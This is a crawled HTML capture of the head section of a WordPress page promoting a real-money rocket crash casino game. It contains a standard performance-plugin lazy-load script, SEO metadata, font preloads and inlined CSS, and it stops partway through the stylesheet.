

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richrocketgame.com/
body_size: 53264
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rocket Crash Game for Real Money at Online Casinos</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://use.fontawesome.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:0.2rem 50%;transition:.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0;background:0 0;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}.sl-wrapper .sl-image img{border:0}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0;width:100%;height:auto}.sl-wrapper .sl-image iframe{background:#000;border:0}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:1s ease-out infinite pulsate;-moz-animation:1s ease-out infinite pulsate;-ms-animation:pulsate 1s ease-out infinite;-o-animation:1s ease-out infinite pulsate;animation:1s ease-out infinite pulsate}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease .2s;transition:-ms-transform ease .2s;transition:-o-transform ease .2s;transition:-webkit-transform ease .2s;transition:transform ease .2s}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 